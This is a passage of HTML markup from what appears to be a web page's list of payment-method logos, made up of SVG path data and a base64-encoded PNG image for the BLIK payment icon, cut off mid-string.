                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAA1 uklEQVR42u2de3gURbrG35kMEMImwVUQCBAWEQ0gYQGDweMhCC4IolyCeMCzYBQ8eg4iyILcBZd1 BXkUDjeXa/CCcpHLsqyriATBRUSWgKAoSAKLJIDHBBYSIJk5f4QaairVPbeeru6Z7/c89cz0JDNV X1V3v/19dXPAIDweT10AWQDaXX9tBiDVqN8nCIIgYpY8AAUAdlxPBUb8qMPj8YT7G8MA9AXwiJp6 IQiCIGKMfAArAWxEGGIYqgDWBfA8qsRP6uWVlJSgpKQEAFBUVITy8nJVFUUQBEHYjAYNGiA+Ph4A 0KxZM71/zQXwEkIQwlAEsC+ANyAIX0FBATZu3IiNGzfiwIEDKC0tVVNrBEEQRNSRnp6OrKwsZGVl oW/fvrJ/mYsqISwJ+Ec9Hk+gqa7H49nhEVixYoUnPT3dA4ASJUqUKFGKeEpOTvZMmzbNc+LECVGS SjweT1aguhao+GVd/2Ef4UtNTVVeEZQoUaJEKXbTqFGjPD///LMohG8YJYDD+F89ceKEp0uXLsqN pkSJEiVKlIAqj3DDhg2iCG68HrkMWQB9xG/FihWe5ORk5cZSokSJEiVKYho6dKjoDR7QE0G9QTDD AKxgB9OnT8f06dNBEARBEFYlPT0dn376KerWrcs+ykPV3PRqaAlgFoBP2cETTzyB3Nxc1XYRBEEQ hF8kIpiLKqfOB6fku3VRNbkQQJXnR+JHEARB2IX8/Hx07drVOxcdwFBIBFDmAe4A0AUAVq5ciZyc HNW2EARBEETQdOnSBZ9+6g1mlqJqqc4C9oHoAfbFdfErKCjA6NGjVZefIAiCIEIiLy+PH7uSjKrl 07zwHmBdAAdwfYWXrl27Ii8vT3X5CYIgCCIs9u/fj3bt2rHDfrjezccL4EsApgFAbm4uhT4JgiCI qKBLly7Yvn07OyxE1W5FPgJYgOveX/PmzVFYWKi6zARBEARhCNu3b0eXLl3YYT8AG1kf4DBcF7/c 3FwSP4IgCCKqEOaxDwNueIAbcX0/v/bt2yM/P191WQmCIAjCUL766iu+L/BXTlQNfnkEqBr5SeJH EARBRCPCnPYsF7glYjZt2gSHw6G6jARBEARhOJs3b8brr7/ODvs6UTUxEECVABIEQRBENFJYWIii oiJ2mOUE5wHu3LlTdfkIgiAIImIcP36cvU124vp8CG7NNIIgCIKISo4dO+Z978L16Q+lpaXU/0cQ BEFENbwAOsP4HYIgCIKwFf/617+8713sTUFBgepyETakX3oabv1FAgDH9cRwYPHuvaqLRxAEoYkr /J8gYokp3TORdXMdNLt4Hq5TJwBPEXDRCTji4IADcDgBxAEOJyb+uhk89Rui9Kb62H75Kubs+gKn /u//VJtAEAQBQBBA6gMkZHRq1hgvdrwdvy48BBQdBIqdAJzXxU4ufuzvjnPnUff8T+gPJ/o3b4iS nt2w6NQZLN61W7VZBEHEILzOUR8goUmTXyZj28AsvF/nLH79zd+By5d9xM2f+FUdO7z/BzhR9/vv MKH8Er59dCD+69/+TbWJBEHEMCSAhJTJ3TKw67Y4tDjyOapOE2fY4sd/r/aJE5hw9Sr2PP5bNP7l L1WbSxBEDOINgTocDgqBEmjyy2S8f38bNDy8Bx4mWAaLH65/z4E4NPr+OHZn/jue//EkNvxjPwAK xRMEYQ7kARJemvwyGdvvboCGh/fcEKwIih/73PHTz5hbKxlv9M0GAHg8HnD7VBIEQUQEEkACwA3x c508Zqr48Xn1L76A1x8Z6C0TCSFBEJGEpkHoMHDgQCxYsMCUvOrXr6/MTiuIH/vOgHOXgL6DMHrj +97yeTweQ8OiixcvRv/+/SNerwUFBcjIyIh4PnZmzpw5aNu2bcTzOXjwIF544QXV5hIWg6ZB6NCw YUMkJyebkpfKuv/bvb+C69gh5eIHR1XKvgTs/PXd2PCPL6vVixH1dNttt5nSrs2aNaNryg/p6em4 7777Ip4PjXEgGDQNwoKwcJ/ZYb/1/f8dtS0kfoATnstX8EbTtmhy8y3V6sNuIVFV7Ur4Qm1AyCAB tChmXKx927bEr4/sspT4eSfQ/3QBK/sM8daBnUWQh27C6iExJBgUArUokQj9icxsmgAct574sbxu P34W/9XlN3hz58de+/l6CLVOVJ7nZrQr4R9qh9iFQqAWRHwqjfTT6ZwHO6P28a9hVfFjx2NS0zXr xQ5P8Ga3K6GNeO7Y7VwijIcE0CLIbpKRvEAfqvwJVhc/B5xIOHkO/9Wlp21FxOx2JbSR9cdS/cc2 JIAWgb8gI32BPnJXS7hO/gCrix87zmnR3qduZPVmVcxsV8I/em1AbRJ7UB+gDmbXh2y+Gz9826jy /K7lrcDhQluIHxxxaFR0CU1uro9TP53VbB8rn7tmtSuhj958UmqL2IQ8QIug5xkY7TU0PPdP24gf 4ATKrmJYp67V6sTqT+z+PD7yBs1DDH+S90cAtBi2pdB6QjXSW3ikTUvgXCFsI37Xj7s2bIGX/dSJ Vc9fM9qVCA9qi9iBRoHGMPc1rg+7iR8cTjS/UsPvUzxB+IPOGYKHBNAimHVhtkmoYTvxA5xwFV3w W3dWvLlZsUyxCrUFIUKDYCwOC80YFZ5JuXoJdhM/9nnm7a3x9+8PV6sHO4avjG5XIjT4dqC2iD3I A4w5HLYUPzicSE9p7rWCQqCEEdA5FNuQAMYaNhU/rVOV5tcRBBEqFALVQfWakXxIxrjwjE3Fz+Gs KoNGPdklhBW5drUn0XmNEVaGRoHGNA7YU/ycgIPWcCQIwjhIAGMOp03Fz4nii6VeK2QiSGJIEEQw UAhUBzPrQ7asl7g4gRGLFZTUSkBtG4qfA3H44MsdunUnhkJjqV0J/1BbECLkAcYYxZ44W4qf5+bE gG0kT5AgiEAgAYwxPjpzDnYTPzic+DkxjoSNIAhDobVALYbWrgGBhvf8seyLrzCuVRPYSfwAJ/5x +YxmCEusJ1k9qibS7UoEDrVFbEOjQGOc0jva2Er84HBi/ud/Vl1tBEFEGTQIxkLoLe9lpHezo7wS j9hI/K41SMLftxyU1oPW07uVzmWz2tVuqAhpU1sQ5AHGOPP27IXjF4mwg/gBTmz811HVVUYQRBRC AhiDnC4pxT9SUm0hfkiIx8j3Xq9mg112gycIwrqQAMYoL3yaB0edX1hb/ODEJ3XOApCLnJbwkSAS BBEI1Aeog6r6kPVTGN0/cbqkBHkNGqLLD4WWFb9rDZMwZMkYzbrQS1bEjHa1G9F8jRHWhzzAGGb4 xo2oaMKmRFhL/OCIw/MHVgOQD1sX31tZ+AiCsCbkAepghZXqjX46dTgcPqPvhh0+hHdSmsFzqRxW Er99Dcux/s+faNaH0+mUvg+kfqKxXYngobaITWgUKOG92PcWnMCyeBesJH6nU2vioT+N95ZTLLdo g9bfCYIg9KCVYHRQUR/+5ikZXS6n04k/fvIxftn7EfT9sVS5+F1rkIh+7030sVPm/bHEe4Cq2syK 7UpoQ21BMMgDjEFkXtPvtmzExoZ1lYrf5caJuHfDRJw8X6S71BndqAiCMAISwBhGFJSxWz7AH2tc gSOhjpKwZ/NFOTh5vshvObVGe5IYEgQRDDQIxoJo7VEWSa/H6ax6Flr6eR4O/qoFlt39AGoXFiHi 4lenNtY6j2Hk/DnVbBMHuWiFPu3iDapoV0IOtUXswretK4zfIWwMGw0q3gScTif2njiG1se/w/KB T6Drz27g8tWIiN/pZvHo9950r9enNzeLvD+CIIyGPEALEeg2LUa1kzglwul0+hznrF2BlJtuxrwH B6H9uWtA2TUYIX6nU+Ox7NsdWDh/XTV7xD4/0ePjj+3yxG52u9oJs22mtiB4yAMkpDcFFhI9/fNP 6P/OArjdbrySPQy9EhvipuJLQNlVBCN+1xomY2fFacz/fDP+vuWgZr5aSSZ8dLMiCCIcSABjHFko 1Ol0wu12e4XH7XbD6XRiwrqVeNHjgcfjQb8O96Jf2t1IdtVEmjMZVaLn8L6edlzBhcqr2PrDPmzJ /1w6spMvA3uVTXbXEj6CIIhwoBCoDmbWhz9RED8zOm8W+hTfMyF0u90AqvZw83g82Lj/c2z4arf3 M4bWHm9auzfoTXPQGvASrvcXK+1K+EJtQQA0CIbQgPcGec9PFEQmgiyJfYmB5MO/1wt7Gi1+BEEQ DBJAAoCv+PEi6PF4qgmhKIDi99j/aOUjvuqJHw1SIAgiUtBSaBqI/WJmoRWOkb2PRN6imLFX5vmx z2SJ1Rv/Kv6+lp3+RM8o8QvGUzW6blW1K+ELtUVsQyFQQhPZoBjgxhQJf+Kn1R8YaL+fP9GjGxNB EEZBg2AsikwAzBoFKRsUoxf+NFoAZfaLv2FXVLYr4Qu1BUEeICGF78uTjZ7zF/oMJQQqey/7LkEQ hBGQABK6aIVE+b8B+sIn+14gr+J7giAII6EQqA5WqA+9MKHZ9aA1yjOQeYBav+lvfmC0YoV2Jaqg togtaBAMERJaYVGxz5D9j9b39T6jGw9BEGZBHqAF8dc5r9VOw4cPBwBkZmYiOTlZ8/dPnDiBb7/9 FgCwZMmSoNud/39R+EK110xUneehtms0Q21BqIQ8QBuSkZGBQYMG4a677kLTpk2RmJgY1AWbmZnp fT9jxgx4PB5cvHgRhw8fxr59+7Bt2zbs3bvX5ztavy9+HkwfIBE6GRkZGD9+vCl5vfrqq9XOByI8 evbsidatWyvJ+8MPP8Thw4dVV4EloInwOqjwTGQhQYfDgcmTJ6Nr165IS0tDXFyc4fkmJSUhMzMT mZmZGDlyJMrLy3Hs2DGsXbsWS5YsCbh+6Byqjl67hup1pKen+zzIRJL09HSpANqxrSPRFsGSmZmJ 5cuXK7H/yJEjmDNnjrReYgXeVqfqwhDaPPPMM9i3bx+Ki4sxcuRItGnTxnDx0yI+Ph5t2rTB9OnT cfr0aXz00Ufo06dPtQEv4tw/IvqQzfnkPycCp0mTJlixYoWSvP/5z3+iX79+0jaL1bakPkCLkZqa iokTJ2LIkCFwuawRoXY4HGjTpg3efPNNzJ07Fx988AHGjh3r/Zv4v4QcvXmPwXodZtezOALY7iv0 GNkWgZKUlITly5cjMTHRdHsvXLiAYcOG4cKFCwDkA9lk76Md8gAtQmpqKrZt24Zvv/0WQ4cOtYz4 icTHx2Pw4ME4deoU1q9fj0aNGmmuFENEB2xB9MrKSuluIOx/CH2mT5+OVq1aKcl7ypQpOHToENxu t7cNxbZkxFJbkgeog5n1cezYMVvVf1xcHDIzM7F3716sXr0aY8eO9T5VkleoTSDLwAXzO2bAbpp6 7WrHMQRGtUUgPPXUUxg4cKASO2fPno13333Xx26ZFy/WSbRCfYAWxK4nnMPhwODBg/HDDz/gqaee 8nmyZMTSE6VZmFmnzPtjifciVJXJTmRmZmLatGlK8t66dSteeeUVn7YT2zCWPXoSQMIQ4uPjMWPG DHz00UdISUmpJoQUFrUvHo9HKn5ag2OIGzRu3BjLli1TkvehQ4fw9NNPo6KiQvMBRvYgE0tQCFQH qo/gadOmDfbs2YPp06dj6dKlACANjaqsW7Py1gqlae1FZ6cQqLj6T6ihw2hoCy2SkpKwbNkyZYNe Bg0ahJ9//rlaHTgcNza7loWxYyEMyiAPkDCcuLg4zJgxA+vWraNBExHA7LpjnkIg3h+16w1eeukl ZYNeBg4ciBMnTlTz+rQGvsQqNBGeiBidO3fG0aNH0a1bN5w+fRqA/s4P0YzWQAs7LL/FBFDcFFlm Gzu2Mma0xZNPPons7Gwl9j311FPYsWOHj71a7/Vst3o7hgoNgiFMIykpCZ999hn69Omj6T3Qk6j1 8dde1IY3uOeeezB16lQlea9atQq5ubm63p7WOqg80Sp+ItacbEZEFfHx8Vi8eDEAYPPmzdILUGvP QUI9/kKd1HY3SEpK8vZ9m83BgweRk5PjPQ7U29MTwmiHBsEQpuBwOHxEkH3G/138LJqxUwg0GFvY sZ0wsi3WrFmjZNBLaWkpunbtKn0YEQe/OJ1OxMXF+bxGw3kYKLx95AESpsFE0OPxeEXQ6XT6/J28 CetBg1wCY86cOUhLSzM939LSUtx///0oKSnxfiYTdCZ+fIol4ZNBHiBhKg6HA2+++SYA+Iig3qoU dkdvxRS7eU/+9s8L9Eaq6kEnUm2RnZ2NAQMGmG4PAIwePRoHDhzwKbPM4+OTTAiDtTkaoEEwhOkw Ebz77rt9hmfTCjKEHWnVqhVmz56tJO958+YhNzcXgLb46aVYEzwR8gB1oPqIHA6HA2vXrsW9996L H3/80esRiJPmo6kN/A1KCMZeq9SLndY01co3nLZISkrCe++9p8SGzZs3Y/To0T5l1ervExP7e7Re a3rQNAjCEsTHx2Pr1q2aS2wB5AUS1mb16tVKBr3k5+fjiSee8PlM5vnJQp+xLH4iNBFeB6qPyHPr rbdi5cqV3otZtsQWe28UKvuejJp8rHopOVm/n10GUxjVFrNnz1Y26CUnJwclJSV+w56i+IneXyB2 RjPkARLK6dWrl3eiPHmChB0YMGAA+vfvryTvfv36eQe9APphT1mfH4nfDagPUAeqD/OYP38+Nm7c 6L2QmfhF49JpWh5IMPaZWQ9aIzz1vEC7EEpbpKWlYdasWUrKO2bMGOTl5UnLrNfnF4vz/bSgPkDC csTHx2PTpk26i/cShGqSkpJ8Npc1k1WrVmHu3LkA/I/4JOELDPIACctw7733IiMjA19++aXu+oR2 PU+1PCa72eav/8/ONrBj/pXn3XffVT7oJdC5fmIYlAa9VIc8QMJSvPvuu9U8QNELJG+QUMGrr76K O++80/R82UovgK/48X16Mq9Py/Mj8bsBeYBRSFlZGa5cuYL8/Pxqf2vXrh1q1aqF+Ph41cWUkpyc jKeffhp/+tOfND0Ku3gZfHm1ym+Xm5OsXP5GUVqRUNuif//+Sga98MucBSp+LpfLZ51PGvTiC18H tBZoFFBRUYGvv/5a2kegx8yZM9GjRw+0adMGLpd1ToWpU6di8eLFqKys1HyCpTVDCbNIS0vDH//4 RyV5s2XOtCa664U8xZVe6HqpDoVAbUxJSQnGjBmDWrVqoUOHDpg3b55u/4zYUT5lyhRkZGQgISEB s2bNQmlpqWqTAFQNiJkyZUq1MCiFQgmzSUpKwttvv60kb36ZMwCa17I4z08W/iTkeAVQL5wRy8mK MOG7+eabNUVPFiLRWxNw6tSpqF+/PsaOHYvy8nLVJiInJ0d3U0/eViu3q9bAikAGkljFBi17tGyy qh2htMXbb7+tZNALW+ZMVl9ag15cLpdmP6CsPzCWE8PHA1RdKCsmK+HxeLBs2TIf4ePbTUv0xItE TPzfFyxYgLp162Lz5s1KPSzWF6glguEIiCqMEgyr2BENNui1hapBL+IyZ6L4yUSPvepNfKdU/Zyj EKhNKCsrQ1ZWFkaMGCG9AfEnu0zwtMRP6++PPfYYhg4dqtQbHDFihHdeIBsZ6vF4aG4gEXH69++P vn37mp6vbJkz4MbAF9reyFhIAG3A8ePH0bp1a+zatcvnxBaf8mQhEZZq1KihK4Cyv2/YsAHt2rVT JoLNmzdHSkqKbj8gQH2BhLGkpaVh4sSJSvJmy5yJ17nWNS4LdzJI/PxD0yAszvHjx9GyZUvNkJ8Y 9pS9DyTkxIcYeU/rzJkzaN++PbZv344GDRqYbv+4ceMwatSoamFQXvRUh9OCwV9oxsp2BBP6tAOy cicnJ2PhwoVK+v3GjBmDnTt3al7nWuFPGvgSHHzdkADqoLo+ioqKvOLHyiO7KPQ2u5RdFLxd/IhK mQC63W4UFRWhe/fu2Ldvn+nzB3v06FGtXHzZxRUu7EK4AqjKXr1y2/Xmy5d74cKFaNSokellYFOY ZP36TPjErgqt/f3Y9wn/UAjUopSVlaFz585BPQ0GEtYUL5xAv3fmzBlkZGSgoqLC1Hpo0KCBNAzq drsBQHOEKEEEy+TJk5GRkWF6vvn5+d4Rn4D2EmeB7O/Hvk8EBgmgBfF4PHjyySdx8uRJAPriF6iA afUdaIVUZL955swZPP3006bXx/jx46X9gKJHSBChkp2djaFDh5qeL1vphc3B1YryaIU8aY3P8KAN cS3Ipk2bsGbNGgD+PT+9FSC0wlKyECh773Q6q4VD3W43Kisr4XQ6sWXLFuzevRv33nuvafVx3333 +ZRFa06gaJsWKs5zrZuUnfoA/dkWSgjUCm3RunVrTJkyxfRyANAUP63rnPr9woevJ/IALUZZWRmy s7MBBOf5ySbCyibDiheM7O96F57L5cKoUaNMDYU2bdq0Wr+k3qAYggiUpKQkLF26VMmgl5ycHO96 vbLR3bznpzfJncQvdGgQjA4q6mPSpEk+eet1hPvz/oKxQWtgDMvf7XbD6XSisrISRUVFWLNmDQYP HmxKnbhcLmRmZmLv3r2aS6FZ2YuSed96A0mC/U0V9hgxClTFQ4vYFitWrEBKSorp5Zg3bx5WrVrl UyZxuoOsv54GvRgLeYAWory8HPPmzfMea4VDtEaD6W1/EswqCYGEXceNG4fKykrT6qZHjx5+1wUl L5AIhpkzZyIzM9P0fPPy8jBmzBifz9j1Jg520brGSfyMgTxAC8F2mpZNc9AKe2p5fux3goV9h3l/ ojfIp48//hg9e/Y0pW46depULeSpNR/QqudxoA8kVkSrXHaygWfw4MEYMWKE6fnm5+djwIAB3mPZ tS7ryuCvd7vVtdWgPkAL4vF4MHPmTO+xv85wf2HPcC8M2U1N9AaXLVtmWv3cfvvtmgJInh8RDG3b tlWyvRG/zBmgv6O77EGXhM94yAPUwcz6KC4uRmFhoXQkmFZIxIxh0MwL5F9ZHvv370d5ebkpk+Nr 164NAH6Fz+phIa0RoMHe2My0T/ZgZUcvFqhaZP29995DUlKS6XmLg14CGeQmm/Nn9XPc6pAHaEG2 bt2qOxLMyAEvwaLVNxgXFyfddT4SJCcnB+QBkjdI6LF27Vo0bdrU9HzHjBmDTZs2AfC/u4MsBBoN 02WsCM0D1MHM+ti2bZs3T72nQtmml2aUVfQAWdq2bRs6depkSh0FEv4MxAtR5T1pldHqHqA/m+wy D3DOnDm47777zK0sVC1zxga3aY3u1urjV3GtxxLkAVoEceK7bBkkrbk/Zl0Qspv4J598YlodsRF7 1A9IBEt6ejpGjhxper6lpaWaIz75h1ktz492eIgs1AdoAcrLy6WenxgGlXl/qlbSYIJTVFRkWr4d OnTAF198oSt4Vu6HCnSKih3w5wUSVSQnJ+O5557DjBkzAh7dbWYffyxCfYAW48qVKwAC2+1B9U1G dsO7ePGiqWUIpA+QPEKCJz8/Hy+//LKSvKdOnerdXDfc0d2EsZAHaDG0nhK1hFBVGdm6oWYSyIAX I6eCRBI7jqDkyy3aIDu2Gi+//DIeeeQRtG3b1vS8ly1bhvz8fJw6dcrvlAfq9zMP8gAtguj58SLI f2a1C0FFeWTeH3l8hD88Hg+ys7O9i0+bSXJyMtavX4+6detKvUBZtIdhtWs+mvARQH9ze2IxmY1e +FNvUetYqSO9vr9Az2MVbSqWLZBy2sEOu9lQUFCA3//+96bnC1RNwH/ttdc0+/hly51Z6TqPpsQg D9BCiDcY9ir7XDX8yZSQkGB6/rKd7AkiEObNm4c///nPSvJ+/PHH8fjjj+vemFU9HMQiNA9QB7Pq IykpSeoVWHEQjIy4uDhleYfiYaj07GXllh0H8ntWwQqeXbAMHz4cR48eRXJysul5L1y4EEeOHMHR o0d1RZB/JSIDeYAWwOFwIDU11efYLid+jx49TMuL3ymDQR4gEQqlpaV49NFHleX/1ltvISkpSXM3 EzqfzYH6AHXSp59+alpDPPzww7peglXTPffco/QE1vOkgvEKVZTXqH4Ms8ptdPlV2cHy3LVrFxYu XGhq/owmTZpg7ty53k2etXY2iVSdx3pikAeow5kzZ0zL6z//8z9VmxsSHTp0MCUfrR3oxSdlenIm tJAJyvjx43Ho0CEl5enZsydGjx5dbZ9LmSASkYHmAfrhypUrqFWrVsTzueOOO7zv+QuVvap+ctai UaNGpuRz6dKlat6xrI6s2k/K48/LtwtW8epCKTPfr/7f//3f2Llzp5LyvPDCC9izZw/27dsHp9MJ t9sNh+PGurt8uQljIA8wCK5evWpKPvHx8ejcubN0bptVnwT/4z/+w7QBMAUFBdLPrX7DJawD/7DE Tz84cuQIJk+erKxcy5YtQ8OGDVFRUYHKykofL5Bh1XuA3aE+QD/pu+++M60x5syZI/3cn8egKg0a NMi0umECqFcXgc6ZUoGYv1F9GCpt4dvDLnbwefPr6y5ZsgSff/65kvpMSkrC0qVLUVlZWU0AmfAZ dd5Q8j3nyAP0w8GDB03Lq23btmjSpInubgdWeRJMT09H48aNTcvvs88+876XncyqRYGwB2IIlF+O LCcnBxcuXFBSrlatWuG1115DZWUlKioq4Ha7pd6gVa7/aMErgKpV2app165dpjWGw+HAm2++CQCa w6Ot4g1OmzbN1BN13rx5EXkCNKNNxTyN8AZVoPXQEY4tKu1gQshE8PLly9W2LjKTgQMHol+/fj6e oN5+l5TCvweQB+iHAwcOoLKy0rT87rvvPnTq1Kna8GgrzXd74IEHTPX+ZGs3WuFGStgLUbxlS5F9 /PHHWLZsmbIyvvTSS7jjjju8IigLiVrhHhAt0ChQPzgcDvz4449o0qSJaXm+//77uO222wISPhVt NmXKFFPzy8/P99oqS8GulmOV8zwcr0i1DUZ5dqo8cpkHCFRFXObOnYsePXqY+pDHSEpKwpIlS9Cr Vy+UlZX5jAzly6+i7qIRGgTjJzmdTmzbts3URklOTkZubq7uvCBV9bFq1SpTpoXwLF68WBpiC3Wx YFVEKoyjwg6jbFKJ+PDEtiMqKyvDiBEjlJWrcePGmD17drVQKA2KoRCoafCVtH79etPz7927N4YP H+4VQK1QiJnhkIkTJ6Jly5am1oPH48G6desABL7KixVuroS18bkJSkTwu+++wxtvvKGsfD169MDQ oUNRUVHhTaIYEuFDAqgDu0iKiopw/vx50/OfMWMGevfu7T3xVc4R6tatG/r06WN6Hfzwww8A5P03 /CuFhYhgkUUTWEjU5XLhf//3f7Fnzx5l5Zs2bRo6duxYbX4g9QcaB4VAAwiBOhzmjgbl22Px4sU+ IqgiHPrYY4/h5ZdfVnKC8v2Nsn0RxZuXVcNusrBhOG2nGqNDUarbgp1H4g7t48ePx8WLF5XV89Kl S1GnTh1pODQS7RELiYemQQQogr///e+VPG05HA4sWLAAY8eOVXIRTJgwAaNGjVJys6qoqMC6deuk 7cFPYg62H1AlWjdfq4uHLO9wRdwKbcGfU+K8wBo1aqCoqEjZwx8AJCYmYvXq1dIRobwN4bZDrCUG hUADgFXa0aNHleX/7LPP4u233/YZHi3rIDdKpBs0aIA1a9YoCXsy/vKXv/jUAX+jYu/1bswEEQwy MXS5XNiwYQM+/vhjZeVq1aoVJk2aVK0vkCbJhw+FQP14fvxNdvbs2Uobq1OnTsjPz8eQIUM0PUEj ngYHDRqENWvWICUlRZmtHo8HL7zwQjVb+JuTbPqDHcKgRj7BqkK0JRy7VJafvRfPJT4UWqNGDYwf Px6nT59WVt85OTno27evpicYTv3HYmKQBxgArNLy8/Nx6tQppWWJj4/HhAkT8Je//AV33XWXdHRY qN7go48+ig8//BDPPfec0l3egarBLydPnpSKX7Dz/ghCC9k5I5sgX1ZWht/97ndKyzpt2jTcfvvt Uk+QBsWEBk2EDxCn0wmPx4Np06Zh+fLlqouDpk2bYtWqVbh48SI++eQTLF++HMXFxV5BkCH7/NZb b8WwYcOQlZWFX/ziF6rN8vLkk096yyyKn9j/pxUKtQqit8HbFapHpNpGWdjZqvUvllt8Lz5kiXYw Udm/fz/mzp2LUaNGKSl7YmIiZs+ejSFDhqC8vNw7SZ7dm8T2IPzjCv8nYgPRCzRzZRg9EhMT0bdv X/Tt2xcXL17E999/j7y8PPz000/Yvn17tX3FunXrhhYtWqBNmza4/fbbLSV6jPz8fOzevduv+GmF PAkiHHxCZNfPNbY04YIFC/Cb3/wGaWlpSsrG+gNffPFF6UMIu97F656QQx6gH9jJxJ60nE6nZbxA kcTERLRv3x7t27dXXZSQ8Xg8GDBggLQ/lhc/lmShUCsSTF+ZlRHLaHcb/LWDaIvH48H48ePxzjvv IDExUUn5s7Oz8c033+Ctt97y6ftmIVC7tIMqpH2AqjslrZ54D+TgwYP49ttvVbdjVPLZZ5+hsLAQ wI1zkhc+tlKHKIChdICbgZifLP9wO/JVEIygW8UGf23BX+figxc/NeLYsWOYN2+e0vqfMmUKWrZs 6e0LpN0jQjvnaBBMAIgXutPpxJgxY6jD2WDKy8vRrVs3zdCn3fr+CPviL/rw1ltvKZ0aAQCrV69G QkJCNRGkQTGBQwIYIOKNtri4WOm2KdHIpEmTvO9lnrde6JMgIgF/zfOeoMvlwoQJE5SuEpOYmIiF Cxf6jAqVeYIkgtrQPMAgE38TXrBggZI1QqOR/Px8n01vZStzsBRO+NMKnmIkQjlmlVt8taMdgbYF 378mOw/LysrwzDPPKC3/Pffcg4kTJ3pFUDZBXvU904qJQQIYRJJdEI8//ripG+ZGI+Xl5ejYsaNf 8RP7AO0w+Z1Hr1xWFguxnOKrrHxWtieYtpD1B7K+QJfLhf3792PlypXK7ACAJ554Al27dvVZIUor BKr6HmqFxEMh0ACRXRxxcXE4e/Ysxo8fr7p4tsXj8SAnJ6faTUcUQFH8ZDctgogUsvOTPZgtXLgQ 33zzjdLyzZ49Gy1atMC1a9d09xGkcKgv5AGG4AWKfVLbtm3z7llHBMfs2bOxdu1a77FYv+xJm70a EQJVgSxfo55iVdli9NO4VdsikFDohAkTlLZJYmIiZs2a5R0UI64QFYidsZQY5AEGgXjh8xfE9OnT cfLkSdVFtBU7d+7EpEmTqt1o9Dw/2Zw/1YJARD/8OcZf+0wEv//+e8ycOVNpGdPS0jBhwgQaFBME 3onwVniytAt8PfGrRDz44IPYsWMH6tWrp7qIluf48ePSKQ/inCs+MSHkR4AC1hdA8eZphFek2max rFbx7gIpt16Z/dngcFRfZYWFGN955x088MADyMjIUGbfgAED8MUXX2DLli2oqKjwLpcms8uqbRRp yAMMA/7k4W/E7EnwscceQ3l5uepiWprjx4/jzjvvrHZRiivw+xv5CcTuRUyYjywCJHqCqqdGAMCs WbPQokUL3UWzAfIEAeoDDDlpbZty7tw59O7dm0RQA5n4yfpWRM/PqOkPVul7smv/mcwmO9oQalto jQpl5+zZs2fx4osvqm4WLFq0yGeSvNbWabGYeMgDDAHx4hEvhOLiYjz44IMkggJa4ie7kWiFPsW6 Jwiz8Xf+7tixAx988IHSMqakpGD+/Pm4du0arl27Jh0YQyvFkAdoiBcojlqsWbMmzp49i549e3rX tYx19MSPF76aNWuiZs2afr2/cDxA1RjlCaood6SfyO3UFnr91q+++qrSDXSBqg20n3322WqT5MUJ 8qHYbvfEIAEMQ/zYq2xoNBPBbt264fDhw0ovBNVs2rQpIPHjExNBo0Ofqm64Rt9orIBd7TCiLWTX Py+C5eXl+J//+R/VTYTnnnsOWVlZUhHkhdCo9rRD4qEQaBjwlclfDLwI1qxZEw8//DBWr14dc+EG j8eDWbNmITs726/4sbpiiff8KPRJWBEfT0IIhbJdI+bPn6+6mHj11VdRv359byhUNlEeiM1BMTQN IkwcDofPPlwyPB4PJk+ejF27dmHOnDmIj49XXeyIU15ejp49e/psbCvzmGXip9X3Z8dzVEu4eVus 4BUFa5PMLqvbEam2YPcAHjY1avHixejevTvuvPNOZXYnJiZiwYIF6N+/v88qSvxO8mI9RDOaIVAi dMQbPB/WYzf2Dz/8EFlZWfj6669VFzei7Ny5E4mJifj88899biayUJE/4bP6RrdEbMOLh1Z/4MiR I5VPjUhLS8PMmTN9vEB+UAwj1rxA6gM0IPH9AXoeTq1atXD+/Hn06tULU6dOjbpRoqWlpRg8eHBA E9xZfQTi/QW76LXV+p5k3oasPHawIRBbrFj+SLZFIFMjXnnlFSX28vTv3x99+vTR7A+UeYPRmHjI AzQIVrGy5bxkYb7c3Fw0b94cW7dutf1Tl8fjwfLly3HLLbdg3bp11W4O4g2BrwcmgnphT75+CcKK yESRv/63bNmCTz75RHUxMWnSJNx2223e6RGx3h/o4g/oJhMerC+AxdbZZ3pPjcOHD0fDhg0xd+5c dO7c2VZt4PF48Nlnn+HJJ59EYWGh1EatsBATPT3xs8tSZ+EQqmekok60vKdQ7VDpCeqVJxwvVfbA xoRl8uTJuPPOO5GSkqLMRtYf2K9fP1y9etV7jbLl0sS6iEZ4uygEanCSzQ2UhUL5VFxcjAEDBqB9 +/bYvXu35Z++KioqsHPnTrRs2RLdu3f3ip/WvEg+5FmrVi3Ex8f72C9OeWDfF8NLkQiBmEU02MDb YpRd0dAW4kMtfw7zkY8rV65g0qRJStsOqJok/4c//MEbCmV9gbG0fyCDQqARQMsL4qdG1KxZs5oQ FBcXo1+/frjllluwatUqy/URlpaWYsWKFUhISKgmfOxVtqKLKPp86FM23SEWPL9YsM9OGNUWvAco TvdxuVw4cOAAVq1apdpcdO/eHU8//XTMT42gaRARwuHwnR4hrmDCxEKcSMtOyLFjx+L5559HRkYG Jk+ejI4dOyqZPlFeXo6//e1veP31131GdTIbtZ5++YueCb+/9T2jUfy06kvrs0DtNrt++PJqlTtY O8y0QZaXUW2hlZ+4BRFLr732GjIyMpROjQCAkSNH4ssvv0R+fn61+1NcXJxPvUXL9SjiCv8nCC34 k8ftdvvc3EVRFMOHbCuTr776Cg8//DDcbjcyMjIwZMgQ9OjRA7fccgtcLuObr6KiAoWFhdi5cydy c3O9oseXmx3z4UlZ2Ef0BGUb2/Lhzmi+2Oxsk0z87IhZ5xgTP/4657dNc7vdmDx5MlasWIHExESl dcLmB54/f17a3RDpulKNw3P9MeXQoUPKdzWOVvhwArsA3G63N+zAx+LFxWv5Icv8tiZutxuZmZlo 